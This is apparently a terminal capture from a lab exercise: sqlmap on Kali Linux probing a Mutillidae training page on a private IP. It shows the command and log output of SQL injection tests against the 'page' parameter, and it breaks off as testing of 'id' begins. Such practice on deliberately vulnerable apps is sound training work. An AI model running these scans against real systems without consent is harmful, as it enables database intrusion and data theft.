 blackrock@kali: ~
blackrock@kali: ~
blackrock@kali: ~
┌──(blackrock㉿kali)-[~]
└─$ sqlmap -u "http://192.168.43.129/mutillidae/index.php?page=sqlilabs.php&id=1" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:33:07 /2026-01-09/
[01:33:07] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f9129dcf71e...45a45a5618'). Do you want to use those [Y/n] y
[01:33:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:33:12] [INFO] testing if the target URL content is stable
[01:33:12] [INFO] target URL content is stable
[01:33:12] [INFO] testing if GET parameter 'page' is dynamic
[01:33:13] [WARNING] GET parameter 'page' does not appear to be dynamic
[01:33:13] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[01:33:13] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[01:33:13] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[01:33:13] [INFO] testing for SQL injection on GET parameter 'page'
[01:33:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:33:14] [WARNING] reflective value(s) found and filtering out
[01:33:15] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:33:15] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:33:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:33:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:33:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:33:17] [INFO] testing 'Generic inline queries'
[01:33:17] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[01:33:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[01:33:17] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:33:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:33:18] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[01:33:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[01:33:19] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[01:33:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[01:33:24] [WARNING] GET parameter 'page' does not seem to be injectable
[01:33:24] [INFO] testing if GET parameter 'id' is dynamic